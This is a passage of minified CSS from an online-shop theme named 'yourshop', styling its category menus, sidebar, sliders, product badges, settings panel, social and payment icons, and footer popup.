ul,.categories-tree .appear-menu ul{display:block}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder,.categories-tree .appear-menu .dropdown-holder{display:none;top:0;left:240px;position:absolute;z-index:3;width:666px}#horizontal-menu ul.menu-v.dropdown.vertical-menu.appear-menu ul,#sidebar-categories .categories-tree .appear-menu ul{width:100%;position:relative;left:0;display:block}#horizontal-menu ul.menu-h.categories-list .dropdown.appear-menu .dropdown-holder li:before{background:none}#horizontal-menu .dropdown.appear-menu .dropdown-holder li,.categories-tree .appear-menu .dropdown-holder li{border-bottom:0 none;padding:10px 0 0 10px}.dropdown-holder>ul>li{display:inline-block;vertical-align:top}ul.menu-v.dropdown .dropdown-holder li.selected{background:none}.not-mobile #horizontal-menu ul.menu-v.dropdown.appear-menu>li:hover .dropdown-holder{display:block}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder .category-heading a,.categories-tree .appear-menu .dropdown-holder .category-heading a{color:#fff;text-transform:uppercase;display:block;margin-right:0;padding-left:13px;margin-left:0}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder a,.categories-tree .appear-menu .dropdown-holder a{color:#9aa2bd}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul ul a,.appear-menu .dropdown-holder ul ul a{margin-left:0;margin-right:0;padding-left:3px;position:relative}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul ul ul a:before,.categories-tree .appear-menu .dropdown-holder ul ul ul a:before{border-bottom:1px dotted;bottom:0;content:"";height:1px;left:0;position:absolute;width:100%}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul ul ul>li:last-child>a:before,.categories-tree .appear-menu .dropdown-holder ul ul ul>li:last-child>a:before{border-bottom:none}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder li:hover,.categories-tree .appear-menu .dropdown-holder li:hover{background:0 none}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul,.appear-menu .dropdown-holder ul{background:0 none;margin:0}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder>ul>li,.categories-tree .appear-menu .dropdown-holder>ul>li{width:218px;padding:10px 0}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder>ul>li li,.appear-menu .dropdown-holder>ul>li li{width:auto}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i,#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder .badge,.categories-tree .appear-menu .dropdown-holder ul i,.categories-tree .appear-menu .dropdown-holder .badge{right:0;z-index:2}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i,.categories-tree .appear-menu .dropdown-holder ul i{color:#fff;box-sizing:border-box;width:24px;top:14px;display:inline-block;background-color:#323652;padding:7px 8px}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i:hover,.categories-tree .appear-menu .dropdown-holder ul i:hover{background-color:#54597d}#horizontal-menu ul.menu-h.categories-list.plus-align-left ul.menu-v.dropdown.appear-menu .dropdown-holder ul ul a.has-child,.categories-tree.plus-align-left .appear-menu .dropdown-holder ul ul a.has-child{padding-left:28px}#horizontal-menu ul.menu-h.categories-list.plus-align-left ul.menu-v.dropdown.appear-menu .dropdown-holder ul ul i,.categories-tree.plus-align-left .appear-menu .dropdown-holder ul ul i{left:0}#horizontal-menu ul.menu-h.categories-list.plus-align-left ul.menu-v.dropdown.appear-menu .dropdown-holder .category-heading a,.categories-tree.plus-align-left .appear-menu .dropdown-holder .category-heading a{margin-left:10px;padding-left:28px}#horizontal-menu ul.menu-h.categories-list.plus-align-left ul.menu-v.dropdown.appear-menu .dropdown-holder li.selected>.category-heading>a,.categories-tree.plus-align-left .appear-menu .dropdown-holder li.selected>.category-heading>a{text-decoration:underline}#horizontal-menu ul.menu-h.categories-list.plus-align-left ul.menu-v.dropdown.appear-menu .dropdown-holder .category-heading a.no-margin,.categories-tree.plus-align-left .appear-menu .dropdown-holder .category-heading a.no-margin{margin-left:0;padding-left:13px}#horizontal-menu ul.menu-h.categories-list.plus-align-left ul.menu-v.dropdown.appear-menu .dropdown-holder .category-heading i,.categories-tree.plus-align-left .appear-menu .dropdown-holder .category-heading i{left:0}.appear-menu .dropdown-holder .right-block{float:right;width:214px;padding:10px 10px 10px 0;text-align:right;position:relative;z-index:55}.appear-menu .dropdown-holder .top-block,.appear-menu .dropdown-holder .bottom-block{padding:10px}.appear-menu .dropdown-holder .top-block:after,.appear-menu .dropdown-holder .bottom-block:before{display:block;content:'';clear:both}.appear-menu .dropdown-holder .top-block img,.appear-menu .dropdown-holder .bottom-block img,.appear-menu .dropdown-holder .right-block img{max-width:100%}ul.menu-h.categories-list .first.category-list:hover .dropdown.vertical-menu{display:none}#horizontal-menu ul.menu-v.dropdown.vertical-menu{width:235px;left:-50px}#horizontal-menu ul.menu-v.dropdown.vertical-menu>li{padding:10px 0;width:100%;position:relative}#horizontal-menu ul.menu-v.dropdown.vertical-menu>li>a>i,#horizontal-menu ul.menu-v.dropdown.vertical-menu>li>a>.badge{right:20px}#horizontal-menu ul.menu-v.dropdown.vertical-menu ul{width:200px}#horizontal-menu .brands-tab ul.menu-v.brands{text-align:left!important}#horizontal-menu .brands-tab ul.menu-v.brands>li{display:inline-block;vertical-align:top;position:relative}#horizontal-menu .brands-tab ul.menu-v.brands>li.has-image a{margin:0;padding:0}#horizontal-menu .brands-tab ul.menu-v.brands>li img{max-width:184px}#horizontal-menu .brands-tab.col2 ul.menu-v.brands{width:400px}#horizontal-menu .brands-tab.col2 ul.menu-v.brands.plugin{width:410px}#horizontal-menu .brands-tab.col3 ul.menu-v.brands{width:600px}#horizontal-menu .brands-tab.col3 ul.menu-v.brands.plugin{width:610px}#horizontal-menu .brands-tab.col4 ul.menu-v.brands,#horizontal-menu .brands-tab.col5 ul.menu-v.brands,#horizontal-menu .brands-tab.col6 ul.menu-v.brands{width:800px}#horizontal-menu .brands-tab.col4 ul.menu-v.brands.plugin,#horizontal-menu .brands-tab.col5 ul.menu-v.brands.plugin,#horizontal-menu .brands-tab.col6 ul.menu-v.brands.plugin{width:810px}@media only screen and (min-width:1297px){#horizontal-menu .brands-tab.col5 ul.menu-v.brands{width:1002px}#horizontal-menu .brands-tab.col5 ul.menu-v.brands.plugin{width:1012px}#horizontal-menu .brands-tab.col6 ul.menu-v.brands{width:1202px}#horizontal-menu .brands-tab.col6 ul.menu-v.brands.plugin{width:1214px}}@media only screen and (max-width:985px){#horizontal-menu .brands-tab.col4 ul.menu-v.brands,#horizontal-menu .brands-tab.col5 ul.menu-v.brands,#horizontal-menu .brands-tab.col6 ul.menu-v.brands{width:600px}#horizontal-menu .brands-tab.col4 ul.menu-v.brands.plugin,#horizontal-menu .brands-tab.col5 ul.menu-v.brands.plugin,#horizontal-menu .brands-tab.col6 ul.menu-v.brands.plugin{width:610px}}.content-sidebar{margin-left:260px;padding-right:10px;word-wrap:break-word;overflow:hidden}.content-sidebar.fb-page{margin-left:310px}.content-sidebar.right{padding-left:10px;margin-left:0;margin-right:260px}.content-sidebar.right.fb-page{margin-right:310px}.content-sidebar .wa-form{display:table}.content-sidebar.without-sidebar{margin:0;padding-left:10px}.category-sidebar{word-wrap:break-word;padding:0 10px;color:#040404;float:left;width:230px}.category-sidebar.right{float:right}.category-sidebar.fb-page{width:280px}.category-sidebar .heading{color:#444;font-weight:700;text-transform:uppercase;position:relative;overflow:hidden;margin-bottom:20px}.category-sidebar .heading:after{bottom:0;content:"";margin-left:10px;position:absolute;width:100%}.category-sidebar .tags{margin:10px 0}.category-sidebar .tags a{margin-bottom:3px;display:inline-block}.category-sidebar ul.menu-v.brands li,.category-sidebar ul.menu-v.s-currencies li{display:inline-block;width:48%;margin-bottom:10px}.category-sidebar ul.menu-v.brands li a,.category-sidebar ul.menu-v.s-currencies li a{color:#444}.sidebar-block{margin-bottom:20px;padding:0}.sidebar-block .slider-controls{margin:0 0 0 10px;display:inline-block;vertical-align:sub}.sidebar-block .slider-controls .fa{font-size:26px}.sidebar-block .slider-controls .slider-prev .fa::after{font-size:22px;left:22px;bottom:3px}.sidebar-block #vk_groups,.sidebar-photos-slider img{margin:0 auto}.sidebar-photos{text-align:center}ul.menu-h.sidebar-photos>li{margin-right:4px}.categories-tree,ul.menu-v.dropdown.categories-tree{list-style:none;margin:0;padding:0}.categories-tree .h4{margin:0;text-align:left;position:relative}.categories-tree .accordeon-menu .collapsible-icon{left:inherit;right:0}.categories-tree .collapsible-icon{background-color:#c5c4c4}.categories-tree .collapsible-icon,.categories-tree.plus-align-left .accordeon-menu .collapsible-icon{position:absolute;left:0;right:inherit;margin:0;cursor:pointer;top:50%;margin-top:-12px;padding:7px 8px;color:#fff}.categories-tree .collapsible-icon:hover{color:#040404}.categories-tree ul.menu-v a,.categories-tree .h4 a,ul.menu-v.dropdown.categories-tree li a{position:relative;display:block;padding:10px 26px 10px 16px;margin:0;text-decoration:none;color:#040404}ul.menu-v.dropdown.categories-tree.plus-align-left li a,.categories-tree.plus-align-left ul.menu-v a,.categories-tree.plus-align-left .h4 a{padding:10px 16px 10px 26px}ul.menu-v.dropdown.categories-tree>li{border-bottom:1px dotted #818282}ul.menu-v.dropdown.categories-tree>li:last-child{border-bottom:0 none}ul.menu-v.dropdown.categories-tree .dropdown-holder a{padding:7px 16px 7px 18px}ul.menu-v.dropdown.categories-tree .appear-menu .dropdown-holder li:hover a,ul.menu-v.dropdown.categories-tree .appear-menu .dropdown-holder li.selected a,ul.menu-v.dropdown.categories-tree .appear-menu .dropdown-holder li.selected,ul.menu-v.dropdown.categories-tree .appear-menu .dropdown-holder li:hover,ul.menu-v.dropdown.categories-tree li.selected a,ul.menu-v.dropdown.categories-tree li.selected,ul.menu-v.dropdown.categories-tree .accordeon-menu li:hover,ul.menu-v.dropdown.categories-tree .accordeon-menu:hover{background:none}.categories-tree ul.menu-v li,.categories-tree ul{margin:0}.categories-tree ul.menu-v.l0.no-dropdown a{padding-left:26px}.categories-tree.plus-align-left ul.menu-v.l0.no-dropdown a{padding-left:46px}.categories-tree.plus-align-left ul.menu-v.l0.no-dropdown .collapsible-icon{left:18px}.categories-tree ul.menu-v.l1.no-dropdown a{padding-left:44px}.categories-tree.plus-align-left ul.menu-v.l1.no-dropdown a{padding-left:64px}.categories-tree.plus-align-left ul.menu-v.l1.no-dropdown .collapsible-icon{left:36px}.categories-tree ul.menu-v.l2.no-dropdown a{padding-left:62px}.categories-tree.plus-align-left ul.menu-v.l2.no-dropdown a{padding-left:82px}.categories-tree.plus-align-left ul.menu-v.l2.no-dropdown .collapsible-icon{left:54px}ul.menu-v.dropdown.categories-tree a:hover,ul.menu-v.dropdown.categories-tree a.selected,ul.menu-v.dropdown.categories-tree li:hover{background:#f7f8f8}.categories-tree .fa-chevron-right{position:absolute;right:4px;top:50%;margin-top:-6px;z-index:5}.categories-tree .fa-chevron-left{position:absolute;left:4px;top:50%;margin-top:-6px;z-index:5}ul.menu-v.dropdown.categories-tree,ul.menu-v.dropdown.categories-tree li ul{background:#fff}ul.menu-v.categories-tree li{margin:0}ul.menu-v.dropdown.categories-tree li ul{border:1px solid #bebebe;top:-1px;margin:0}ul.menu-v.dropdown.categories-tree li ul li:last-child>a{border-bottom:0 none}ul.menu-v.dropdown.categories-tree li ul a{padding-left:18px;line-height:1.45em}ul.menu-v.dropdown.categories-tree li.appear-menu ul.menu-h{border:0 none;top:0}#yourshop .categories-tree .appear-menu .dropdown-holder{background:#fff;border:1px solid #bebebe;z-index:11}.category-sidebar.fb-page .categories-tree .appear-menu .dropdown-holder{width:662px}.categories-tree .appear-menu .dropdown-holder .category-heading a,.categories-tree .appear-menu .dropdown-holder a{color:#040404}ul.menu-v.dropdown.categories-tree li.appear-menu ul ul,ul.menu-v.dropdown.categories-tree .dropdown-holder li a{border:0 none}.category-sidebar.right .dropdown-holder{left:inherit;right:240px}.category-sidebar.right.fb-page .dropdown-holder{right:280px;left:inherit}.category-sidebar.fb-page .dropdown-holder{left:280px}#sidebar-categories .badge{top:1px;padding:2px 3px;right:0}#sidebar-categories .no-dropdown,#sidebar-categories .no-dropdown ul{position:relative;left:0;border:0 none}#sidebar-categories ul.no-dropdown.hidden{display:none}#sidebar-categories ul.no-dropdown{display:block;z-index:0}.da-arrows span i{color:#9aa2bd}.slider-custom{padding:10px 0;position:relative}.slider-controls{text-align:center;margin-bottom:10px;position:relative}.slider-controls .slider-prev{margin-right:30px}.slider-controls .slider-prev .fa::after{bottom:7px;content:"|";font-size:26px;left:25px;position:absolute}.slider-controls .slider-prev .fa:hover::after,.slider-controls .slider-prev.slick-disabled .fa::after{color:#444}.slider-controls .fa{font-size:40px}.slider-next .fa,.slider-prev .fa{cursor:pointer}#yourshop .da-slide .da-link:hover{color:#fff}.da-slider{margin-bottom:20px}.bxslider{visibility:hidden;height:200px}.default-loader{font-size:20px;position:relative;text-align:center;top:50px}.main-wrapper>.content>.main-slider #da-slider{margin-bottom:0}.hide-before-init{background:url(img/loading16.gif) no-repeat center center;height:50px;overflow:hidden}.hide-before-init>div{visibility:hidden}.slick-initialized.hide-before-init{background:none;height:auto;overflow:visible}.slick-initialized.hide-before-init>div{visibility:visible}.slick-arrow i{cursor:pointer}#yourshop .slick-arrow.slick-disabled i{color:#ccc;cursor:default}.lazy-slide{position:absolute;top:50%;left:50%;margin-top:-16px;margin-left:-16px}.bx-wrapper .bx-viewport{height:auto!important}#yourshop .bx-wrapper .bx-pager{z-index:5}.product-list .badge,.product-page .badge{position:absolute;top:0;right:0;padding:5px 7px;z-index:1}.product-page .badge{right:-1px}.badge.discount-badge{right:inherit;left:0}.badge,.badge.orange{background-color:#ef5a3f;color:#fff}.badge.bestseller{background-color:#ecca11}.badge.low-price{background-color:#be4b74}.badge.crimson{background-color:#c24b75}.badge.yellow{background-color:#ebca11}.badge.olive{background-color:#c7c00b}.badge.lime{background-color:#7dab25}.badge.lilac{background-color:#a773a5}.badge.teal{background-color:#44a5ab}.badge.coral{background-color:#f58668}.badge.graphite{background-color:#2f3435}.badge.aubergine{background-color:#633362}.badge.blue{background-color:#42a9b2}#page{text-align:left}.page-page{padding-top:10px}.page-page>.content{padding:0 10px 30px}.page-page>.content:after{content:'';display:block;clear:both}.page-page .subpages{margin:10px 0}.page-page ul.menu-h.subpages a:hover{text-decoration:underline}.page-page p{text-align:justify}.page-page .content-sidebar{line-height:1.5}.pagination{list-style:none;margin:0;padding:0}.pagination li{display:inline-block;vertical-align:top;margin-left:5px}.pagination a{padding:5px 10px;border-width:1px;border-style:solid;border-color:#bcbcbc;display:block;height:100%;color:#444}.pagination a:hover,.pagination li.selected a{color:#fff;text-decoration:none}.breadcrumbs{padding:0 10px 10px;line-height:1.5}.breadcrumbs a,.breadcrumbs{color:#787b85}.breadcrumbs span{color:#444}ul.menu-h.my-nav{margin-top:30px}ul.menu-h.my-nav li{width:300px;margin-bottom:10px}ul.menu-h.my-nav li a{font-weight:500;text-transform:uppercase}ul.menu-h.my-nav>li.selected>a{background:none}ul.menu-h.my-nav li a:hover{text-decoration:underline}.my-page .content{padding-bottom:100px}.my-page h3{margin:10px 0 5px}.my-page .errormsg{display:block}.my-page ul.menu-h>li{margin-bottom:10px}.error-page{width:950px;display:inline-block;border-bottom:7px solid #94d7d7}.error-page .text{width:400px;margin-left:500px;margin-top:200px;text-align:left}.error-page p{margin-bottom:5px}#yourshop-settings{width:290px;right:100%;margin-right:45px;top:150px;position:fixed;z-index:20}#yourshop-settings.open,#yourshop-settings .settings-header{z-index:2000}#yourshop-settings .settings-header{background:#f4f4f4;border:1px solid #d9d9d9;position:relative;height:40px;width:330px;-webkit-box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;box-shadow:0 0 3px 0 #aaa}#yourshop-settings .settings-icon{position:absolute;right:10px;top:2px;font-size:25px;color:#46545d}#yourshop-settings .settings-body{overflow-x:hidden;overflow-y:auto;height:260px;width:288px;border-right:1px solid #d9d9d9;border-left:1px solid #d9d9d9;background-color:#fbfafa}#yourshop-settings .settings-footer{margin-bottom:4px;width:290px;height:55px;text-align:center;background-color:#525968;border-top:1px solid #5c6271;border-bottom:1px solid #5c6271}#yourshop-settings .settings-footer .cancel{background:none;border:medium none;color:#FFF;margin-right:10px;text-decoration:underline}#yourshop-settings .settings-footer .cancel:hover{text-decoration:none}#yourshop-settings .settings-footer input{margin-top:11px}#yourshop-settings hr{background:none repeat scroll 0 0 #C3C2C2;margin:10px 0 0}#yourshop-settings .setting-block{padding:10px}#yourshop-settings .setting-block a{color:#303031}#yourshop-settings .setting-value{display:none;margin:10px 0}#yourshop-settings i{margin-top:3px}.bounce-popup{color:#2e3035;font-size:13px;padding:15px 10px;position:fixed;opacity:0;display:none;z-index:9999;top:0}.bounce-popup:after{content:'';position:absolute;width:0;height:0;top:-6px;left:50%;margin-left:-11px;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom-width:10px;border-bottom-style:solid}.yourshop-popup-content{display:none}.yourshop-popup-link.button{display:inline-block;margin-top:5px}#header .yourshop-popup-link.button{margin-top:10px}i.icon58{height:48px;width:58px;display:inline-block}i.icon58.alarm{background:url(img/icons58/alarm.png) no-repeat}i.icon58.anchor{background:url(img/icons58/anchor.png) no-repeat}i.icon58.arrows1{background:url(img/icons58/arrows1.png) no-repeat}i.icon58.arrows2{background:url(img/icons58/arrows2.png) no-repeat}i.icon58.arrows3{background:url(img/icons58/arrows3.png) no-repeat}i.icon58.arrows4{background:url(img/icons58/arrows4.png) no-repeat}i.icon58.arrows5{background:url(img/icons58/arrows5.png) no-repeat}i.icon58.arrows6{background:url(img/icons58/arrows6.png) no-repeat}i.icon58.bag{background:url(img/icons58/bag.png) no-repeat}i.icon58.barcode{background:url(img/icons58/barcode.png) no-repeat}i.icon58.bicycle{background:url(img/icons58/bicycle.png) no-repeat}i.icon58.box1{background:url(img/icons58/box1.png) no-repeat}i.icon58.box2{background:url(img/icons58/box2.png) no-repeat}i.icon58.box3{background:url(img/icons58/box3.png) no-repeat}i.icon58.bus{background:url(img/icons58/bus.png) no-repeat}i.icon58.bus2{background:url(img/icons58/bus2.png) no-repeat}i.icon58.calculator{background:url(img/icons58/calculator.png) no-repeat}i.icon58.calendar{background:url(img/icons58/calendar.png) no-repeat}i.icon58.camera{background:url(img/icons58/camera.png) no-repeat}i.icon58.car{background:url(img/icons58/car.png) no-repeat}i.icon58.card1{background:url(img/icons58/card1.png) no-repeat}i.icon58.card2{background:url(img/icons58/card2.png) no-repeat}i.icon58.card3{background:url(img/icons58/card3.png) no-repeat}i.icon58.cart1{background:url(img/icons58/cart1.png) no-repeat}i.icon58.cart2{background:url(img/icons58/cart2.png) no-repeat}i.icon58.cart3{background:url(img/icons58/cart3.png) no-repeat}i.icon58.cart4{background:url(img/icons58/cart4.png) no-repeat}i.icon58.cart5{background:url(img/icons58/cart5.png) no-repeat}i.icon58.cartbox1{background:url(img/icons58/cartbox1.png) no-repeat}i.icon58.cartbox2{background:url(img/icons58/cartbox2.png) no-repeat}i.icon58.chair{background:url(img/icons58/chair.png) no-repeat}i.icon58.chart1{background:url(img/icons58/chart1.png) no-repeat}i.icon58.chart2{background:url(img/icons58/chart2.png) no-repeat}i.icon58.chart3{background:url(img/icons58/chart3.png) no-repeat}i.icon58.chart4{background:url(img/icons58/chart4.png) no-repeat}i.icon58.chat1{background:url(img/icons58/chat1.png) no-repeat}i.icon58.chat2{background:url(img/icons58/chat2.png) no-repeat}i.icon58.checkmark{background:url(img/icons58/checkmark.png) no-repeat}i.icon58.city{background:url(img/icons58/city.png) no-repeat}i.icon58.clock{background:url(img/icons58/clock.png) no-repeat}i.icon58.cloud{background:url(img/icons58/cloud.png) no-repeat}i.icon58.coffee{background:url(img/icons58/coffee.png) no-repeat}i.icon58.compass{background:url(img/icons58/compass.png) no-repeat}i.icon58.crown{background:url(img/icons58/crown.png) no-repeat}i.icon58.drops{background:url(img/icons58/drops.png) no-repeat}i.icon58.exit{background:url(img/icons58/exit.png) no-repeat}i.icon58.film{background:url(img/icons58/film.png) no-repeat}i.icon58.flag{background:url(img/icons58/flag.png) no-repeat}i.icon58.flower{background:url(img/icons58/flower.png) no-repeat}i.icon58.hanger{background:url(img/icons58/hanger.png) no-repeat}i.icon58.heart{background:url(img/icons58/heart.png) no-repeat}i.icon58.home1{background:url(img/icons58/home1.png) no-repeat}i.icon58.home2{background:url(img/icons58/home2.png) no-repeat}i.icon58.hourglass{background:url(img/icons58/hourglass.png) no-repeat}i.icon58.key1{background:url(img/icons58/key1.png) no-repeat}i.icon58.key2{background:url(img/icons58/key2.png) no-repeat}i.icon58.leaf{background:url(img/icons58/leaf.png) no-repeat}i.icon58.leaves{background:url(img/icons58/leaves.png) no-repeat}i.icon58.lifebuoy{background:url(img/icons58/lifebuoy.png) no-repeat}i.icon58.lock{background:url(img/icons58/lock.png) no-repeat}i.icon58.loudspeaker{background:url(img/icons58/loudspeaker.png) no-repeat}i.icon58.mail{background:url(img/icons58/mail.png) no-repeat}i.icon58.man{background:url(img/icons58/man.png) no-repeat}i.icon58.mark{background:url(img/icons58/mark.png) no-repeat}i.icon58.money1{background:url(img/icons58/money1.png) no-repeat}i.icon58.money2{background:url(img/icons58/money2.png) no-repeat}i.icon58.money3{background:url(img/icons58/money3.png) no-repeat}i.icon58.money4{background:url(img/icons58/money4.png) no-repeat}i.icon58.money5{background:url(img/icons58/money5.png) no-repeat}i.icon58.money6{background:url(img/icons58/money6.png) no-repeat}i.icon58.palm1{background:url(img/icons58/palm1.png) no-repeat}i.icon58.palm2{background:url(img/icons58/palm2.png) no-repeat}i.icon58.palm3{background:url(img/icons58/palm3.png) no-repeat}i.icon58.palm4{background:url(img/icons58/palm4.png) no-repeat}i.icon58.palm5{background:url(img/icons58/palm5.png) no-repeat}i.icon58.paper{background:url(img/icons58/paper.png) no-repeat}i.icon58.paperclip{background:url(img/icons58/paperclip.png) no-repeat}i.icon58.paw{background:url(img/icons58/paw.png) no-repeat}i.icon58.pen{background:url(img/icons58/pen.png) no-repeat}i.icon58.pensil{background:url(img/icons58/pensil.png) no-repeat}i.icon58.phone{background:url(img/icons58/phone.png) no-repeat}i.icon58.phone2{background:url(img/icons58/phone2.png) no-repeat}i.icon58.piggy1{background:url(img/icons58/piggy1.png) no-repeat}i.icon58.piggy2{background:url(img/icons58/piggy2.png) no-repeat}i.icon58.pin{background:url(img/icons58/pin.png) no-repeat}i.icon58.plane1{background:url(img/icons58/plane1.png) no-repeat}i.icon58.plane2{background:url(img/icons58/plane2.png) no-repeat}i.icon58.planet{background:url(img/icons58/planet.png) no-repeat}i.icon58.plant{background:url(img/icons58/plant.png) no-repeat}i.icon58.present{background:url(img/icons58/present.png) no-repeat}i.icon58.puzzle{background:url(img/icons58/puzzle.png) no-repeat}i.icon58.recycling{background:url(img/icons58/recycling.png) no-repeat}i.icon58.sale{background:url(img/icons58/sale.png) no-repeat}i.icon58.scales{background:url(img/icons58/scales.png) no-repeat}i.icon58.scissors{background:url(img/icons58/scissors.png) no-repeat}i.icon58.search{background:url(img/icons58/search.png) no-repeat}i.icon58.settings1{background:url(img/icons58/settings1.png) no-repeat}i.icon58.settings2{background:url(img/icons58/settings2.png) no-repeat}i.icon58.shield{background:url(img/icons58/shield.png) no-repeat}i.icon58.shop{background:url(img/icons58/shop.png) no-repeat}i.icon58.speedometer{background:url(img/icons58/speedometer.png) no-repeat}i.icon58.star{background:url(img/icons58/star.png) no-repeat}i.icon58.suitcase1{background:url(img/icons58/suitcase1.png) no-repeat}i.icon58.suitcase2{background:url(img/icons58/suitcase2.png) no-repeat}i.icon58.suitcase3{background:url(img/icons58/suitcase3.png) no-repeat}i.icon58.suitcase4{background:url(img/icons58/suitcase4.png) no-repeat}i.icon58.sun1{background:url(img/icons58/sun1.png) no-repeat}i.icon58.sun2{background:url(img/icons58/sun2.png) no-repeat}i.icon58.t-shirt{background:url(img/icons58/t-shirt.png) no-repeat}i.icon58.tag1{background:url(img/icons58/tag1.png) no-repeat}i.icon58.tag2{background:url(img/icons58/tag2.png) no-repeat}i.icon58.talk{background:url(img/icons58/talk.png) no-repeat}i.icon58.tool{background:url(img/icons58/tool.png) no-repeat}i.icon58.tools{background:url(img/icons58/tools.png) no-repeat}i.icon58.tree{background:url(img/icons58/tree.png) no-repeat}i.icon58.umbrella{background:url(img/icons58/umbrella.png) no-repeat}i.icon58.user1{background:url(img/icons58/user1.png) no-repeat}i.icon58.user2{background:url(img/icons58/user2.png) no-repeat}i.icon58.wallet1{background:url(img/icons58/wallet1.png) no-repeat}i.icon58.wallet2{background:url(img/icons58/wallet2.png) no-repeat}i.icon58.woman{background:url(img/icons58/woman.png) no-repeat}i.icon58.yin-yang{background:url(img/icons58/yin-yang.png) no-repeat}i.icon58.zoom{background:url(img/icons58/zoom.png) no-repeat}ul.menu-h.social-icons{margin-top:10px;font-size:18px}ul.menu-h.social-icons li{margin:0 0 5px;width:32px;height:32px;text-align:center;line-height:170%;border-width:1px;border-style:solid;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}ul.menu-h.social-icons li a:hover .fa,ul.menu-h.social-icons li a:hover .ys{color:#fff}.social_fb,.social_mail{border-color:#4860a4}.social_fb:hover,.social_mail:hover{background:#4860a4}.social_fb .fa,.social_mail .ys{color:#4860a4}.social_vk{border-color:#4b73aa}.social_vk:hover{background:#4b73aa}.social_vk .fa{color:#4b73aa}.social_tw{border-color:#25c0dc}.social_tw:hover{background:#25c0dc}.social_tw .fa{color:#25c0dc}.social_google,.social_youtube,.social_ya,.social_pint{border-color:#db3b3b}.social_google:hover,.social_youtube:hover,.social_ya:hover,.social_pint:hover{background:#db3b3b}.social_google .fa,.social_youtube .fa,.social_ya .ys,.social_pint .fa{color:#db3b3b}.social_lj{border-color:#446ba4}.social_lj:hover{background:#446ba4}.social_lj .ys{color:#446ba4}.social_odn{border-color:#e98106}.social_odn:hover{background:#e98106}.social_odn .ys{color:#e98106}.social_instagram{border-color:#905225}.social_instagram:hover{background:#905225}.social_instagram .fa{color:#905225}.fa-facebook:hover{background:#4860a4}.fa-rss:hover{color:#f29501}.fa-vk:hover{color:#526991}.fa-skype:hover{background:#4b73aa}.fa-google-plus:hover,.fa-pinterest-p:hover,.fa-youtube:hover{background:#db3b3b}.fa-instagram:hover{color:#ae8265}.fa-twitter:hover{background:#25c0dc}i.ys.ys-mail{font-size:1.1em}i.ys.ys-lj,i.ys.ys-odnokl,i.ys.ys-mail,i.ys.ys-yandex{position:relative;top:2px}i.icon10{background-repeat:no-repeat;background-image:url(img/igaponov-icons10.png);height:10px;width:10px;display:inline-block;text-indent:-9999px;text-decoration:none!important}* i.icon10{text-decoration:none!important;vertical-align:top;margin:0}.icon10.star{background-position:-26px -2px}.icon10.star-empty{background-position:-2px -2px}.icon10.star-half{background-position:-14px -2px}.icon10.star-hover{background-position:-38px -2px}i.icon16{background-repeat:no-repeat;background-image:url(img/igaponov-icons16.png);height:16px;width:16px;display:inline-block;text-indent:-9999px;text-decoration:none!important}* i.icon16{text-decoration:none!important;vertical-align:top;margin:0}i.icon16.loading{background-image:url(img/loading16.gif)}i.icon16.loading2{background-image:url(img/loader2.gif)}i.icon16.loading3{background-image:url(img/loader3.gif);width:54px;height:55px}i.icon16.star,i.icon16.star-hover{background-position:-38px -2px}i.icon16.star-empty{background-position:-2px -2px}i.icon16.star-half{background-position:-20px -2px}i.browser-icon{background-image:url(img/browsers.jpg);background-repeat:no-repeat;height:50px;width:50px;display:inline-block;text-decoration:none!important}* i.browser-icon{text-decoration:none!important;vertical-align:top;margin:0}.browser-icon.ie{background-position:0 0}.browser-icon.chrome{background-position:-52px 0}.browser-icon.safari{background-position:-104px 0}.browser-icon.opera{background-position:-156px 0}.browser-icon.firefox{background-position:-208px 0}i.payment-icon{background-image:url(img/payment-icons.png);background-repeat:no-repeat;height:32px;width:48px;display:inline-block;text-decoration:none!important}* i.payment-icon{text-decoration:none!important;vertical-align:top;margin:0}i.payment-icon.qiwi{background-position:-2px -2px}i.payment-icon.rbk-money{background-position:-52px -2px}i.payment-icon.robokassa{background-position:-102px -2px}i.payment-icon.privat-bank{background-position:-152px -2px}i.payment-icon.sberbank{background-position:-202px -2px}i.payment-icon.skrill-moneybookers{background-position:-252px -2px}i.payment-icon.telemoney{background-position:-302px -2px}i.payment-icon.unistream{background-position:-352px -2px}i.payment-icon.visa{background-position:-402px -2px}i.payment-icon.webmoney{background-position:-452px -2px}i.payment-icon.western-union{background-position:-2px -36px}i.payment-icon.yandex-money{background-position:-52px -36px}i.payment-icon.alfabank{background-position:-102px -36px}i.payment-icon.american-express{background-position:-152px -36px}i.payment-icon.assist{background-position:-202px -36px}i.payment-icon.payu{background-position:-252px -36px}i.payment-icon.cirrus{background-position:-302px -36px}i.payment-icon.contact{background-position:-352px -36px}i.payment-icon.diners-club{background-position:-402px -36px}i.payment-icon.elecsnet{background-position:-452px -36px}i.payment-icon.intellectmoney{background-position:-2px -70px}i.payment-icon.jcb{background-position:-52px -70px}i.payment-icon.maestro{background-position:-102px -70px}i.payment-icon.mail-money{background-position:-152px -70px}i.payment-icon.mastercard{background-position:-202px -70px}i.payment-icon.migom{background-position:-252px -70px}i.payment-icon.moneymail{background-position:-302px -70px}i.payment-icon.mts-bank{background-position:-352px -70px}i.payment-icon.paypal{background-position:-402px -70px}i.payment-icon.chronopay{background-position:-452px -70px}.yourshop-footer-popup{min-height:50px;max-width:90%;color:#fff;display:none;overflow-x:hidden;overflow-y:auto;max-height:400px;text-align:center;z-index:2000;position:fixed;bottom:-100%;right:10px;width:250px;padding:30px 20px 20px;line-height:1.5}.yourshop-footer-popup 